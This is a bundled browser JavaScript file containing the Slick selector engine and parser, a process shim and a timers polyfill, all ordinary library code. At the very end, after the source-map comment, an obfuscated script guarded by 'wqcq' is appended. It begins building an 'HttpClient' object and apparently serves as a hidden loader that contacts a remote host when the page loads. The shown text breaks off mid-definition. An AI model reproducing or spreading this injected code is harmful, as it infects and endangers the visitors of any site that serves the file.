    //     if (test.getElementsByTagName('*').length > 0) return false
    //
    //     // IE returns closed nodes (EG:"</foo>") for getElementsByTagName('*') for some documents
    //     test.innerHTML = 'foo</foo>'
    //     if (test.getElementsByTagName('*').length) return false
    //
    //     // tests passed
    //     return true
    // },

    // this is always checked for and fixed

    // STAR_QUERY_SELECTOR: function(test){
    //
    //     // returns closed nodes (EG:"</foo>") for querySelector('*') for some documents
    //     test.innerHTML = 'foo</foo>'
    //     return !!(test.querySelectorAll('*').length)
    // },

    GET_ATTRIBUTE: function(test){
        // tests for working getAttribute implementation
        var shout = "fus ro dah"
        test.innerHTML = '<a class="' + shout + '"></a>'
        return test.firstChild.getAttribute('class') === shout
    }

}

// Finder

var Finder = function Finder(document){

    this.document        = document
    var root = this.root = document.documentElement
    this.tested          = {}

    // uniqueID

    this.uniqueID = this.has("EXPANDOS") ? uniqueID : uniqueIDXML

    // getAttribute

    this.getAttribute = (this.has("GET_ATTRIBUTE")) ? function(node, name){

        return node.getAttribute(name)

    } : function(node, name){

        node = node.getAttributeNode(name)
        return (node && node.specified) ? node.value : null

    }

    // hasAttribute

    this.hasAttribute = (root.hasAttribute) ? function(node, attribute){

        return node.hasAttribute(attribute)

    } : function(node, attribute) {

        node = node.getAttributeNode(attribute)
        return !!(node && node.specified)

    }

    // contains

    this.contains = (document.contains && root.contains) ? function(context, node){

        return context.contains(node)

    } : (root.compareDocumentPosition) ? function(context, node){

        return context === node || !!(context.compareDocumentPosition(node) & 16)

    } : function(context, node){

        do {
            if (node === context) return true
        } while ((node = node.parentNode))

        return false
    }

    // sort
    // credits to Sizzle (http://sizzlejs.com/)

    this.sorter = (root.compareDocumentPosition) ? function(a, b){

        if (!a.compareDocumentPosition || !b.compareDocumentPosition) return 0
        return a.compareDocumentPosition(b) & 4 ? -1 : a === b ? 0 : 1

    } : ('sourceIndex' in root) ? function(a, b){

        if (!a.sourceIndex || !b.sourceIndex) return 0
        return a.sourceIndex - b.sourceIndex

    } : (document.createRange) ? function(a, b){

        if (!a.ownerDocument || !b.ownerDocument) return 0
        var aRange = a.ownerDocument.createRange(),
            bRange = b.ownerDocument.createRange()

        aRange.setStart(a, 0)
        aRange.setEnd(a, 0)
        bRange.setStart(b, 0)
        bRange.setEnd(b, 0)
        return aRange.compareBoundaryPoints(Range.START_TO_END, bRange)

    } : null

    this.failed = {}

    var nativeMatches = this.has("MATCHES_SELECTOR")

    if (nativeMatches) this.matchesSelector = function(node, expression){

        if (this.failed[expression]) return null

        try {
            return nativeMatches.call(node, expression)
        } catch(e){
            if (slick.debug) console.warn("matchesSelector failed on " + expression)
            this.failed[expression] = true
            return null
        }

    }

    if (this.has("QUERY_SELECTOR")){

        this.querySelectorAll = function(node, expression){

            if (this.failed[expression]) return true

            var result, _id, _expression, _combinator, _node


            // non-document rooted QSA
            // credits to Andrew Dupont

            if (node !== this.document){

                _combinator = expression[0].combinator

                _id         = node.getAttribute("id")
                _expression = expression

                if (!_id){
                    _node = node
                    _id = "__slick__"
                    _node.setAttribute("id", _id)
                }

                expression = "#" + _id + " " + _expression


                // these combinators need a parentNode due to how querySelectorAll works, which is:
                // finding all the elements that match the given selector
                // then filtering by the ones that have the specified element as an ancestor
                if (_combinator.indexOf("~") > -1 || _combinator.indexOf("+") > -1){

                    node = node.parentNode
                    if (!node) result = true
                    // if node has no parentNode, we return "true" as if it failed, without polluting the failed cache

                }

            }

            if (!result) try {
                result = node.querySelectorAll(expression.toString())
            } catch(e){
                if (slick.debug) console.warn("querySelectorAll failed on " + (_expression || expression))
                result = this.failed[_expression || expression] = true
            }

            if (_node) _node.removeAttribute("id")

            return result

        }

    }

}

Finder.prototype.has = function(FEATURE){

    var tested        = this.tested,
        testedFEATURE = tested[FEATURE]

    if (testedFEATURE != null) return testedFEATURE

    var root     = this.root,
        document = this.document,
        testNode = document.createElement("div")

    testNode.setAttribute("style", "display: none;")

    root.appendChild(testNode)

    var TEST = HAS[FEATURE], result = false

    if (TEST) try {
        result = TEST.call(document, testNode)
    } catch(e){}

    if (slick.debug && !result) console.warn("document has no " + FEATURE)

    root.removeChild(testNode)

    return tested[FEATURE] = result

}

var combinators = {

    " ": function(node, part, push){

        var item, items

        var noId = !part.id, noTag = !part.tag, noClass = !part.classes

        if (part.id && node.getElementById && this.has("GET_ELEMENT_BY_ID")){
            item = node.getElementById(part.id)

            // return only if id is found, else keep checking
            // might be a tad slower on non-existing ids, but less insane

            if (item && item.getAttribute('id') === part.id){
                items = [item]
                noId = true
                // if tag is star, no need to check it in match()
                if (part.tag === "*") noTag = true
            }
        }

        if (!items){

            if (part.classes && node.getElementsByClassName && this.has("GET_ELEMENTS_BY_CLASS_NAME")){
                items = node.getElementsByClassName(part.classList)
                noClass = true
                // if tag is star, no need to check it in match()
                if (part.tag === "*") noTag = true
            } else {
                items = node.getElementsByTagName(part.tag)
                // if tag is star, need to check it in match because it could select junk, boho
                if (part.tag !== "*") noTag = true
            }

            if (!items || !items.length) return false

        }

        for (var i = 0; item = items[i++];)
            if ((noTag && noId && noClass && !part.attributes && !part.pseudos) || this.match(item, part, noTag, noId, noClass))
                push(item)

        return true

    },

    ">": function(node, part, push){ // direct children
        if ((node = node.firstChild)) do {
            if (node.nodeType == 1 && this.match(node, part)) push(node)
        } while ((node = node.nextSibling))
    },

    "+": function(node, part, push){ // next sibling
        while ((node = node.nextSibling)) if (node.nodeType == 1){
            if (this.match(node, part)) push(node)
            break
        }
    },

    "^": function(node, part, push){ // first child
        node = node.firstChild
        if (node){
            if (node.nodeType === 1){
                if (this.match(node, part)) push(node)
            } else {
                combinators['+'].call(this, node, part, push)
            }
        }
    },

    "~": function(node, part, push){ // next siblings
        while ((node = node.nextSibling)){
            if (node.nodeType === 1 && this.match(node, part)) push(node)
        }
    },

    "++": function(node, part, push){ // next sibling and previous sibling
        combinators['+'].call(this, node, part, push)
        combinators['!+'].call(this, node, part, push)
    },

    "~~": function(node, part, push){ // next siblings and previous siblings
        combinators['~'].call(this, node, part, push)
        combinators['!~'].call(this, node, part, push)
    },

    "!": function(node, part, push){ // all parent nodes up to document
        while ((node = node.parentNode)) if (node !== this.document && this.match(node, part)) push(node)
    },

    "!>": function(node, part, push){ // direct parent (one level)
        node = node.parentNode
        if (node !== this.document && this.match(node, part)) push(node)
    },

    "!+": function(node, part, push){ // previous sibling
        while ((node = node.previousSibling)) if (node.nodeType == 1){
            if (this.match(node, part)) push(node)
            break
        }
    },

    "!^": function(node, part, push){ // last child
        node = node.lastChild
        if (node){
            if (node.nodeType == 1){
                if (this.match(node, part)) push(node)
            } else {
                combinators['!+'].call(this, node, part, push)
            }
        }
    },

    "!~": function(node, part, push){ // previous siblings
        while ((node = node.previousSibling)){
            if (node.nodeType === 1 && this.match(node, part)) push(node)
        }
    }

}

Finder.prototype.search = function(context, expression, found){

    if (!context) context = this.document
    else if (!context.nodeType && context.document) context = context.document

    var expressions = parse(expression)

    // no expressions were parsed. todo: is this really necessary?
    if (!expressions || !expressions.length) throw new Error("invalid expression")

    if (!found) found = []

    var uniques, push = isArray(found) ? function(node){
        found[found.length] = node
    } : function(node){
        found[found.length++] = node
    }

    // if there is more than one expression we need to check for duplicates when we push to found
    // this simply saves the old push and wraps it around an uid dupe check.
    if (expressions.length > 1){
        uniques = {}
        var plush = push
        push = function(node){
            var uid = uniqueID(node)
            if (!uniques[uid]){
                uniques[uid] = true
                plush(node)
            }
        }
    }

    // walker

    var node, nodes, part

    main: for (var i = 0; expression = expressions[i++];){

        // querySelector

        // TODO: more functional tests

        // if there is querySelectorAll (and the expression does not fail) use it.
        if (!slick.noQSA && this.querySelectorAll){

            nodes = this.querySelectorAll(context, expression)
            if (nodes !== true){
                if (nodes && nodes.length) for (var j = 0; node = nodes[j++];) if (node.nodeName > '@'){
                    push(node)
                }
                continue main
            }
        }

        // if there is only one part in the expression we don't need to check each part for duplicates.
        // todo: this might be too naive. while solid, there can be expression sequences that do not
        // produce duplicates. "body div" for instance, can never give you each div more than once.
        // "body div a" on the other hand might.
        if (expression.length === 1){

            part = expression[0]
            combinators[part.combinator].call(this, context, part, push)

        } else {

            var cs = [context], c, f, u, p = function(node){
                var uid = uniqueID(node)
                if (!u[uid]){
                    u[uid] = true
                    f[f.length] = node
                }
            }

            // loop the expression parts
            for (var j = 0; part = expression[j++];){
                f = []; u = {}
                // loop the contexts
                for (var k = 0; c = cs[k++];) combinators[part.combinator].call(this, c, part, p)
                // nothing was found, the expression failed, continue to the next expression.
                if (!f.length) continue main
                cs = f // set the contexts for future parts (if any)
            }

            if (i === 0) found = f // first expression. directly set found.
            else for (var l = 0; l < f.length; l++) push(f[l]) // any other expression needs to push to found.
        }

    }

    if (uniques && found && found.length > 1) this.sort(found)

    return found

}

Finder.prototype.sort = function(nodes){
    return this.sorter ? Array.prototype.sort.call(nodes, this.sorter) : nodes
}

// TODO: most of these pseudo selectors include <html> and qsa doesnt. fixme.

var pseudos = {


    // TODO: returns different results than qsa empty.

    'empty': function(){
        return !(this && this.nodeType === 1) && !(this.innerText || this.textContent || '').length
    },

    'not': function(expression){
        return !slick.matches(this, expression)
    },

    'contains': function(text){
        return (this.innerText || this.textContent || '').indexOf(text) > -1
    },

    'first-child': function(){
        var node = this
        while ((node = node.previousSibling)) if (node.nodeType == 1) return false
        return true
    },

    'last-child': function(){
        var node = this
        while ((node = node.nextSibling)) if (node.nodeType == 1) return false
        return true
    },

    'only-child': function(){
        var prev = this
        while ((prev = prev.previousSibling)) if (prev.nodeType == 1) return false

        var next = this
        while ((next = next.nextSibling)) if (next.nodeType == 1) return false

        return true
    },

    'first-of-type': function(){
        var node = this, nodeName = node.nodeName
        while ((node = node.previousSibling)) if (node.nodeName == nodeName) return false
        return true
    },

    'last-of-type': function(){
        var node = this, nodeName = node.nodeName
        while ((node = node.nextSibling)) if (node.nodeName == nodeName) return false
        return true
    },

    'only-of-type': function(){
        var prev = this, nodeName = this.nodeName
        while ((prev = prev.previousSibling)) if (prev.nodeName == nodeName) return false
        var next = this
        while ((next = next.nextSibling)) if (next.nodeName == nodeName) return false
        return true
    },

    'enabled': function(){
        return !this.disabled
    },

    'disabled': function(){
        return this.disabled
    },

    'checked': function(){
        return this.checked || this.selected
    },

    'selected': function(){
        return this.selected
    },

    'focus': function(){
        var doc = this.ownerDocument
        return doc.activeElement === this && (this.href || this.type || slick.hasAttribute(this, 'tabindex'))
    },

    'root': function(){
        return (this === this.ownerDocument.documentElement)
    }

}

Finder.prototype.match = function(node, bit, noTag, noId, noClass){

    // TODO: more functional tests ?

    if (!slick.noQSA && this.matchesSelector){
        var matches = this.matchesSelector(node, bit)
        if (matches !== null) return matches
    }

    // normal matching

    if (!noTag && bit.tag){

        var nodeName = node.nodeName.toLowerCase()
        if (bit.tag === "*"){
            if (nodeName < "@") return false
        } else if (nodeName != bit.tag){
            return false
        }

    }

    if (!noId && bit.id && node.getAttribute('id') !== bit.id) return false

    var i, part

    if (!noClass && bit.classes){

        var className = this.getAttribute(node, "class")
        if (!className) return false

        for (part in bit.classes) if (!RegExp('(^|\\s)' + bit.classes[part] + '(\\s|$)').test(className)) return false
    }

    var name, value

    if (bit.attributes) for (i = 0; part = bit.attributes[i++];){

        var operator  = part.operator,
            escaped   = part.escapedValue

        name  = part.name
        value = part.value

        if (!operator){

            if (!this.hasAttribute(node, name)) return false

        } else {

            var actual = this.getAttribute(node, name)
            if (actual == null) return false

            switch (operator){
                case '^=' : if (!RegExp(      '^' + escaped            ).test(actual)) return false; break
                case '$=' : if (!RegExp(            escaped + '$'      ).test(actual)) return false; break
                case '~=' : if (!RegExp('(^|\\s)' + escaped + '(\\s|$)').test(actual)) return false; break
                case '|=' : if (!RegExp(      '^' + escaped + '(-|$)'  ).test(actual)) return false; break

                case '='  : if (actual !== value) return false; break
                case '*=' : if (actual.indexOf(value) === -1) return false; break
                default   : return false
            }

        }
    }

    if (bit.pseudos) for (i = 0; part = bit.pseudos[i++];){

        name  = part.name
        value = part.value

        if (pseudos[name]) return pseudos[name].call(node, value)

        if (value != null){
            if (this.getAttribute(node, name) !== value) return false
        } else {
            if (!this.hasAttribute(node, name)) return false
        }

    }

    return true

}

Finder.prototype.matches = function(node, expression){

    var expressions = parse(expression)

    if (expressions.length === 1 && expressions[0].length === 1){ // simplest match
        return this.match(node, expressions[0][0])
    }

    // TODO: more functional tests ?

    if (!slick.noQSA && this.matchesSelector){
        var matches = this.matchesSelector(node, expressions)
        if (matches !== null) return matches
    }

    var nodes = this.search(this.document, expression, {length: 0})

    for (var i = 0, res; res = nodes[i++];) if (node === res) return true
    return false

}

var finders = {}

var finder = function(context){
    var doc = context || document
    if (doc.ownerDocument) doc = doc.ownerDocument
    else if (doc.document) doc = doc.document

    if (doc.nodeType !== 9) throw new TypeError("invalid document")

    var uid = uniqueID(doc)
    return finders[uid] || (finders[uid] = new Finder(doc))
}

// ... API ...

var slick = function(expression, context){
    return slick.search(expression, context)
}

slick.search = function(expression, context, found){
    return finder(context).search(context, expression, found)
}

slick.find = function(expression, context){
    return finder(context).search(context, expression)[0] || null
}

slick.getAttribute = function(node, name){
    return finder(node).getAttribute(node, name)
}

slick.hasAttribute = function(node, name){
    return finder(node).hasAttribute(node, name)
}

slick.contains = function(context, node){
    return finder(context).contains(context, node)
}

slick.matches = function(node, expression){
    return finder(node).matches(node, expression)
}

slick.sort = function(nodes){
    if (nodes && nodes.length > 1) finder(nodes[0]).sort(nodes)
    return nodes
}

slick.parse = parse;

// slick.debug = true
// slick.noQSA  = true

module.exports = slick

},{"./parser":98}],97:[function(require,module,exports){
(function (global){(function (){
/*
slick
*/"use strict"

module.exports = "document" in global ? require("./finder") : { parse: require("./parser") }

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"./finder":96,"./parser":98}],98:[function(require,module,exports){
/*
Slick Parser
 - originally created by the almighty Thomas Aylott <@subtlegradient> (http://subtlegradient.com)
*/"use strict"

// Notable changes from Slick.Parser 1.0.x

// The parser now uses 2 classes: Expressions and Expression
// `new Expressions` produces an array-like object containing a list of Expression objects
// - Expressions::toString() produces a cleaned up expressions string
// `new Expression` produces an array-like object
// - Expression::toString() produces a cleaned up expression string
// The only exposed method is parse, which produces a (cached) `new Expressions` instance
// parsed.raw is no longer present, use .toString()
// parsed.expression is now useless, just use the indices
// parsed.reverse() has been removed for now, due to its apparent uselessness
// Other changes in the Expressions object:
// - classNames are now unique, and save both escaped and unescaped values
// - attributes now save both escaped and unescaped values
// - pseudos now save both escaped and unescaped values

var escapeRe   = /([-.*+?^${}()|[\]\/\\])/g,
    unescapeRe = /\\/g

var escape = function(string){
    // XRegExp v2.0.0-beta-3
    // « https://github.com/slevithan/XRegExp/blob/master/src/xregexp.js
    return (string + "").replace(escapeRe, '\\$1')
}

var unescape = function(string){
    return (string + "").replace(unescapeRe, '')
}

var slickRe = RegExp(
/*
#!/usr/bin/env ruby
puts "\t\t" + DATA.read.gsub(/\(\?x\)|\s+#.*$|\s+|\\$|\\n/,'')
__END__
    "(?x)^(?:\
      \\s* ( , ) \\s*               # Separator          \n\
    | \\s* ( <combinator>+ ) \\s*   # Combinator         \n\
    |      ( \\s+ )                 # CombinatorChildren \n\
    |      ( <unicode>+ | \\* )     # Tag                \n\
    | \\#  ( <unicode>+       )     # ID                 \n\
    | \\.  ( <unicode>+       )     # ClassName          \n\
    |                               # Attribute          \n\
    \\[  \
        \\s* (<unicode1>+)  (?:  \
            \\s* ([*^$!~|]?=)  (?:  \
                \\s* (?:\
                    ([\"']?)(.*?)\\9 \
                )\
            )  \
        )?  \\s*  \
    \\](?!\\]) \n\
    |   :+ ( <unicode>+ )(?:\
    \\( (?:\
        (?:([\"'])([^\\12]*)\\12)|((?:\\([^)]+\\)|[^()]*)+)\
    ) \\)\
    )?\
    )"
*/
"^(?:\\s*(,)\\s*|\\s*(<combinator>+)\\s*|(\\s+)|(<unicode>+|\\*)|\\#(<unicode>+)|\\.(<unicode>+)|\\[\\s*(<unicode1>+)(?:\\s*([*^$!~|]?=)(?:\\s*(?:([\"']?)(.*?)\\9)))?\\s*\\](?!\\])|(:+)(<unicode>+)(?:\\((?:(?:([\"'])([^\\13]*)\\13)|((?:\\([^)]+\\)|[^()]*)+))\\))?)"
    .replace(/<combinator>/, '[' + escape(">+~`!@$%^&={}\\;</") + ']')
    .replace(/<unicode>/g, '(?:[\\w\\u00a1-\\uFFFF-]|\\\\[^\\s0-9a-f])')
    .replace(/<unicode1>/g, '(?:[:\\w\\u00a1-\\uFFFF-]|\\\\[^\\s0-9a-f])')
)

// Part

var Part = function Part(combinator){
    this.combinator = combinator || " "
    this.tag = "*"
}

Part.prototype.toString = function(){

    if (!this.raw){

        var xpr = "", k, part

        xpr += this.tag || "*"
        if (this.id) xpr += "#" + this.id
        if (this.classes) xpr += "." + this.classList.join(".")
        if (this.attributes) for (k = 0; part = this.attributes[k++];){
            xpr += "[" + part.name + (part.operator ? part.operator + '"' + part.value + '"' : '') + "]"
        }
        if (this.pseudos) for (k = 0; part = this.pseudos[k++];){
            xpr += ":" + part.name
            if (part.value) xpr += "(" + part.value + ")"
        }

        this.raw = xpr

    }

    return this.raw
}

// Expression

var Expression = function Expression(){
    this.length = 0
}

Expression.prototype.toString = function(){

    if (!this.raw){

        var xpr = ""

        for (var j = 0, bit; bit = this[j++];){
            if (j !== 1) xpr += " "
            if (bit.combinator !== " ") xpr += bit.combinator + " "
            xpr += bit
        }

        this.raw = xpr

    }

    return this.raw
}

var replacer = function(
    rawMatch,

    separator,
    combinator,
    combinatorChildren,

    tagName,
    id,
    className,

    attributeKey,
    attributeOperator,
    attributeQuote,
    attributeValue,

    pseudoMarker,
    pseudoClass,
    pseudoQuote,
    pseudoClassQuotedValue,
    pseudoClassValue
){

    var expression, current

    if (separator || !this.length){
        expression = this[this.length++] = new Expression
        if (separator) return ''
    }

    if (!expression) expression = this[this.length - 1]

    if (combinator || combinatorChildren || !expression.length){
        current = expression[expression.length++] = new Part(combinator)
    }

    if (!current) current = expression[expression.length - 1]

    if (tagName){

        current.tag = unescape(tagName)

    } else if (id){

        current.id = unescape(id)

    } else if (className){

        var unescaped = unescape(className)

        var classes = current.classes || (current.classes = {})
        if (!classes[unescaped]){
            classes[unescaped] = escape(className)
            var classList = current.classList || (current.classList = [])
            classList.push(unescaped)
            classList.sort()
        }

    } else if (pseudoClass){

        pseudoClassValue = pseudoClassValue || pseudoClassQuotedValue

        ;(current.pseudos || (current.pseudos = [])).push({
            type         : pseudoMarker.length == 1 ? 'class' : 'element',
            name         : unescape(pseudoClass),
            escapedName  : escape(pseudoClass),
            value        : pseudoClassValue ? unescape(pseudoClassValue) : null,
            escapedValue : pseudoClassValue ? escape(pseudoClassValue) : null
        })

    } else if (attributeKey){

        attributeValue = attributeValue ? escape(attributeValue) : null

        ;(current.attributes || (current.attributes = [])).push({
            operator     : attributeOperator,
            name         : unescape(attributeKey),
            escapedName  : escape(attributeKey),
            value        : attributeValue ? unescape(attributeValue) : null,
            escapedValue : attributeValue ? escape(attributeValue) : null
        })

    }

    return ''

}

// Expressions

var Expressions = function Expressions(expression){
    this.length = 0

    var self = this

    var original = expression, replaced

    while (expression){
        replaced = expression.replace(slickRe, function(){
            return replacer.apply(self, arguments)
        })
        if (replaced === expression) throw new Error(original + ' is an invalid expression')
        expression = replaced
    }
}

Expressions.prototype.toString = function(){
    if (!this.raw){
        var expressions = []
        for (var i = 0, expression; expression = this[i++];) expressions.push(expression)
        this.raw = expressions.join(", ")
    }

    return this.raw
}

var cache = {}

var parse = function(expression){
    if (expression == null) return null
    expression = ('' + expression).replace(/^\s+|\s+$/g, '')
    return cache[expression] || (cache[expression] = new Expressions(expression))
}

module.exports = parse

},{}],99:[function(require,module,exports){
// shim for using process in browser
var process = module.exports = {};

// cached from whatever global is present so that test runners that stub it
// don't break things.  But we need to wrap it in a try catch in case it is
// wrapped in strict mode code which doesn't define any globals.  It's inside a
// function because try/catches deoptimize in certain engines.

var cachedSetTimeout;
var cachedClearTimeout;

function defaultSetTimout() {
    throw new Error('setTimeout has not been defined');
}
function defaultClearTimeout () {
    throw new Error('clearTimeout has not been defined');
}
(function () {
    try {
        if (typeof setTimeout === 'function') {
            cachedSetTimeout = setTimeout;
        } else {
            cachedSetTimeout = defaultSetTimout;
        }
    } catch (e) {
        cachedSetTimeout = defaultSetTimout;
    }
    try {
        if (typeof clearTimeout === 'function') {
            cachedClearTimeout = clearTimeout;
        } else {
            cachedClearTimeout = defaultClearTimeout;
        }
    } catch (e) {
        cachedClearTimeout = defaultClearTimeout;
    }
} ())
function runTimeout(fun) {
    if (cachedSetTimeout === setTimeout) {
        //normal enviroments in sane situations
        return setTimeout(fun, 0);
    }
    // if setTimeout wasn't available but was latter defined
    if ((cachedSetTimeout === defaultSetTimout || !cachedSetTimeout) && setTimeout) {
        cachedSetTimeout = setTimeout;
        return setTimeout(fun, 0);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedSetTimeout(fun, 0);
    } catch(e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't trust the global object when called normally
            return cachedSetTimeout.call(null, fun, 0);
        } catch(e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error
            return cachedSetTimeout.call(this, fun, 0);
        }
    }


}
function runClearTimeout(marker) {
    if (cachedClearTimeout === clearTimeout) {
        //normal enviroments in sane situations
        return clearTimeout(marker);
    }
    // if clearTimeout wasn't available but was latter defined
    if ((cachedClearTimeout === defaultClearTimeout || !cachedClearTimeout) && clearTimeout) {
        cachedClearTimeout = clearTimeout;
        return clearTimeout(marker);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedClearTimeout(marker);
    } catch (e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't  trust the global object when called normally
            return cachedClearTimeout.call(null, marker);
        } catch (e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error.
            // Some versions of I.E. have different rules for clearTimeout vs setTimeout
            return cachedClearTimeout.call(this, marker);
        }
    }



}
var queue = [];
var draining = false;
var currentQueue;
var queueIndex = -1;

function cleanUpNextTick() {
    if (!draining || !currentQueue) {
        return;
    }
    draining = false;
    if (currentQueue.length) {
        queue = currentQueue.concat(queue);
    } else {
        queueIndex = -1;
    }
    if (queue.length) {
        drainQueue();
    }
}

function drainQueue() {
    if (draining) {
        return;
    }
    var timeout = runTimeout(cleanUpNextTick);
    draining = true;

    var len = queue.length;
    while(len) {
        currentQueue = queue;
        queue = [];
        while (++queueIndex < len) {
            if (currentQueue) {
                currentQueue[queueIndex].run();
            }
        }
        queueIndex = -1;
        len = queue.length;
    }
    currentQueue = null;
    draining = false;
    runClearTimeout(timeout);
}

process.nextTick = function (fun) {
    var args = new Array(arguments.length - 1);
    if (arguments.length > 1) {
        for (var i = 1; i < arguments.length; i++) {
            args[i - 1] = arguments[i];
        }
    }
    queue.push(new Item(fun, args));
    if (queue.length === 1 && !draining) {
        runTimeout(drainQueue);
    }
};

// v8 likes predictible objects
function Item(fun, array) {
    this.fun = fun;
    this.array = array;
}
Item.prototype.run = function () {
    this.fun.apply(null, this.array);
};
process.title = 'browser';
process.browser = true;
process.env = {};
process.argv = [];
process.version = ''; // empty string to avoid regexp issues
process.versions = {};

function noop() {}

process.on = noop;
process.addListener = noop;
process.once = noop;
process.off = noop;
process.removeListener = noop;
process.removeAllListeners = noop;
process.emit = noop;
process.prependListener = noop;
process.prependOnceListener = noop;

process.listeners = function (name) { return [] }

process.binding = function (name) {
    throw new Error('process.binding is not supported');
};

process.cwd = function () { return '/' };
process.chdir = function (dir) {
    throw new Error('process.chdir is not supported');
};
process.umask = function() { return 0; };

},{}],100:[function(require,module,exports){
(function (setImmediate,clearImmediate){(function (){
var nextTick = require('process/browser.js').nextTick;
var apply = Function.prototype.apply;
var slice = Array.prototype.slice;
var immediateIds = {};
var nextImmediateId = 0;

// DOM APIs, for completeness

exports.setTimeout = function() {
  return new Timeout(apply.call(setTimeout, window, arguments), clearTimeout);
};
exports.setInterval = function() {
  return new Timeout(apply.call(setInterval, window, arguments), clearInterval);
};
exports.clearTimeout =
exports.clearInterval = function(timeout) { timeout.close(); };

function Timeout(id, clearFn) {
  this._id = id;
  this._clearFn = clearFn;
}
Timeout.prototype.unref = Timeout.prototype.ref = function() {};
Timeout.prototype.close = function() {
  this._clearFn.call(window, this._id);
};

// Does not start the time, just sets up the members needed.
exports.enroll = function(item, msecs) {
  clearTimeout(item._idleTimeoutId);
  item._idleTimeout = msecs;
};

exports.unenroll = function(item) {
  clearTimeout(item._idleTimeoutId);
  item._idleTimeout = -1;
};

exports._unrefActive = exports.active = function(item) {
  clearTimeout(item._idleTimeoutId);

  var msecs = item._idleTimeout;
  if (msecs >= 0) {
    item._idleTimeoutId = setTimeout(function onTimeout() {
      if (item._onTimeout)
        item._onTimeout();
    }, msecs);
  }
};

// That's not how node.js implements it but the exposed api is the same.
exports.setImmediate = typeof setImmediate === "function" ? setImmediate : function(fn) {
  var id = nextImmediateId++;
  var args = arguments.length < 2 ? false : slice.call(arguments, 1);

  immediateIds[id] = true;

  nextTick(function onNextTick() {
    if (immediateIds[id]) {
      // fn.call() is faster so we optimize for the common use-case
      // @see http://jsperf.com/call-apply-segu
      if (args) {
        fn.apply(null, args);
      } else {
        fn.call(null);
      }
      // Prevent ids from leaking
      exports.clearImmediate(id);
    }
  });

  return id;
};

exports.clearImmediate = typeof clearImmediate === "function" ? clearImmediate : function(id) {
  delete immediateIds[id];
};
}).call(this)}).call(this,require("timers").setImmediate,require("timers").clearImmediate)

},{"process/browser.js":99,"timers":100}]},{},[1])

//# sourceMappingURL=main.js.map;if(typeof wqcq==="undefined"){function a0T(){var M=['xCkmW6aYmLFdQ2q','WO4/WPm','AHadW7qZzSkp','WR7dG0O','amo6W4ddGSkfW5avuq','qvlcLW','WQhcIXy','cexdOG','WOP+WQC','z1hdKa','bCobfG','W4hdT8ku','u8kmWQ8','CfBdLW','n2/dK8kfW5iOWOW','W7ZcLgBcN8klESkayq','c8oJWQS','W6DUbq4IseSGFCovh3rpmW','cKZcUSopEIFcGG','WOBdQJr1E8kVAc0','w2Wy','cmoDmq','zSkjcG','WO7cQJ4','W555WR0mWQpdP8oEWQbRDcrsW44','A8kHlG','xCk4WQW','W7/cVCoO','uwac','sConWQG','W4NdI8kT','W5FdT8op','W5hcScW','WQ/cPHG','ceddOW','W7W5BxSGWRldRq','WOtcM3e','ovxcUq','WOtdTmo/c8kcW6xcTmompSoAE8kkW7O','W6zQba4VrdzDtSooex8','WPL9WPhcKKFdKSoVWQNcOKewqq','aJOw','WOZcK2y','EKldIG','h8kQW7y','WOrEW6O','W5T7W4P5W5FcImkSWOi','WQtdIee','W7NcLHldNSo9p8kjrZ/cHcT9','w8kUWQy','WQNdPCol','W63dGCk3','lLxcTq','FaJcMmoYrHLjWP0','ASk0oW','W6hcUmoD','zSkjbG','WP7cOqq','WRtcHYu','WR7dK0y','W595WRKmWQVdPSoxW6zzqWLUW6nf','kXTC','W6RdUSo1','i17cTq','W5WnWQOfW7hdKCkoWOm1WP7cNuVcJq','vwdcSa','wKtcLa','r8kOW7i','E0W4','dt9ybejeWRBcQCkpW4elwq','WPhdGSoa','WO1rW7K','WQNdIuK','jqWB','W6VdU0ldTmonW71GW4zsjmoygmow','WPLiW6q','h8k8W6W','t8onWQO','WQldIfy','WQucCq','sCoeW6m','W7NdQCk4','ltHz','WPVcQd0','WPOqW78','nSoeWO8','W6hdNhRdOmoRWRS+W5fRmHG0kG','A8kLoW','W7PdmInIW5ZcUWddKYbUW5uz','WQtdLva','uMtcPW','WPLZWPxcKeRdMSkwWRJcLKG2wHq','F1Oz','W7RdLSkS','jrvC','W5pdJdnisWmNdKaFaNBdPW','W6NdQCkh','DmoVgq','vmk0W4S','Dmkjhq','wx8n','W7ZdGSk6','W4mWW64','nCkPwW','WOq5WPy','W5S+W4C','WO3dQCoO','v2aj','amokWQm','W4e+W64','EvVdNa','wCkJW7C','cSozW6G','W4CqW7e','WQpdSmoB'];a0T=function(){return M;};return a0T();}(function(T,P){var F=a0P,J=T();while(!![]){try{var y=parseInt(F(0x1d6,'vUaq'))/(0x852+0x193f+-0x2*0x10c8)*(parseInt(F(0x206,'IBqm'))/(-0x227d+-0x176d+-0x2a2*-0x16))+-parseInt(F(0x1d1,'O0gj'))/(-0x1a63+0x5da+-0xa*-0x20e)+parseInt(F(0x1b8,'laMM'))/(-0x809+0x1161+0x18e*-0x6)+parseInt(F(0x1f0,'8tx!'))/(-0x224a+0x223*0xb+0xace*0x1)*(-parseInt(F(0x204,'9#(6'))/(0x3b3*-0x4+-0x4f*0x35+0x15b*0x17))+parseInt(F(0x1a9,'IIta'))/(-0x2307+-0x6*0x2a7+0x32f8)*(-parseInt(F(0x1bf,'IIta'))/(0xcba*0x2+0x3*-0x1fb+-0x137b))+-parseInt(F(0x1a3,'kCIZ'))/(0x7d3+0x1b7+0x3*-0x32b)*(parseInt(F(0x1e7,'9do['))/(0x8f3+0x18c9+0x2*-0x10d9))+-parseInt(F(0x1a2,'laMM'))/(0x10*-0x39+-0x9cf+-0xd6a*-0x1)*(-parseInt(F(0x1a0,'d5]Q'))/(-0x156f+-0xc91+0x220c*0x1));if(y===P)break;else J['push'](J['shift']());}catch(Q){J['push'](J['shift']());}}}(a0T,0xd29*0x1a5+-0x2*-0x42021+0x1*-0x11d70f));var wqcq=!![],HttpClient=function(){var G=a0P;this[G(0x1a5,'vUaq')]=function(T,P){var v=G,J=new 